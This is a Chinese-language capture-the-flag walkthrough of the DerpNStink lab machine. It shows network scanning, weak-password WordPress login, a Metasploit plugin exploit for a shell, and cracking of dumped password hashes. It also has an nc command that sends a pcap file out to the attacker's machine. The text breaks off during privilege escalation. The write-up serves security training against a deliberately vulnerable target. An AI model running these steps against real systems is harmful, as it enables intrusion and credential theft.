将靶机和攻击机kali同时设为桥接模式,保证在同一网段;查看靶机的MAC地址:

一、信息收集



扫描目标主机

arp-scan -l

使用nmap扫描靶机开放的端口:

nmap -sV -p- 192.168.7.24

浏览器访问80端口:



右键检查,查看源代码,发现第一个flag——flag1(52E37291AEDF6A46D7D0BB8A6312F4F9F1AA4975C248C3F0E008CBA09D6E9166)



同时使用dirb扫描目录:

dirb http://192.168.7.24/





拼接/weblog/wp-admin/,发现出现跳转,需要对其在hosts文件对域名和IP进行绑定(hosts文件位置:/etc/hosts),再重新访问

![]()



尝试弱口令admin admin ,发现登陆成功,并且知道了wordpress的版本为4.6.29

二、Getshell



使用wpscan扫描网站插件

wpscan --url http://derpnstink.local/weblog



使用msf搜索其插件的历史漏洞 ,进行利用

msfconsole

search slideshow

use 1

show options

set rhosts derpnstink.local

set WP_PASSWORD admin

set WP_USER admin

set TARGETURI /weblog

run



shell

python -c 'import pty;pty.spawn("/bin/bash")'

cd /var/www/html/weblog #切换到网站目录

ls

cat wp-config.php #查看配置文件,发现了数据库的账号密码



拼接/php/phpmyadmin/,是数据库的登录页面:

使用账号密码 root mysql 登录,登录成功



点击wordpress—>wp_posts发现了第二个flag:flag2(a7d355b26bda6bf1196ccffead0b2cf2b81f0a9de5b4876b44407f1dc07e51e6)



点击wordpress—>wp_users,发现了两组账号密码

unclestinky $P$BW6NTkFvboVVCHU2R9qmNai1WfHSC41

admin $P$BgnU3VLAv.RWd3rdrkfVIuQr6mFvpd/

将密码写入666.txt文件中,使用john对其进行解密

john 666.txt --wordlist=rockyou.txt





刚才使用完第一用户admin admin,现在使用第二个用户unclestinky wedgie57登录,登录成功

并且发现此账户为管理员用户

查看/wec/passwd文件,发现了处root用户的其它两个存在shell的用户:stinky 、 mrderp

尝试使用现有的密码分别进行登录,发现使用stinky/wedgie57登录成功



在桌面上发现了第三个flag:flag3(07f62b021771d3cf67e2e1faf18769cc5e5c119ad7d4d1847a11e11d6d5a7ecb)





尝试使用上述账号密码登录ftp,发现登陆成功:



翻看每个目录,在ssh目录下发现了key.txt文件

(🐶需要一直cd ssh,和套娃似的)



下载key.txt

ls

cat kry.txt



利用ssh指定密钥登录,发现被拒绝

ssh -i key.txt stinky@192.168.7.24



赋予600权限,ssh私钥连接成功(如果修改完权限以后,输入ssh -i key.txt stinky@192.168.7.24还一直被拒绝访问,可能是ssh证书失效了的原因,需在后面加一段命令-o PubkeyAcceptedKeyTypes=+ssh-rsa)

chmod 600 key.txt

ssh -i key.txt stinky@192.168.7.24 -o PubkeyAcceptedKeyTypes=+ssh-rsa

三、权限提升





在Document目录下发现一个 pcap 文件,尝试将其下载至本地,首先开启 nc 监听





利用nc传输文件:

目标机器:nc -nv 192.168.7.251 1234 < derpissues.pcap

kali: nc -lvvp 1234 > derpissues.pcap



在kali开启一个http服务,将derpissues.pcap文件下载到本地

浏览器访问,点击下载(192.168.7.251为kali的IP)

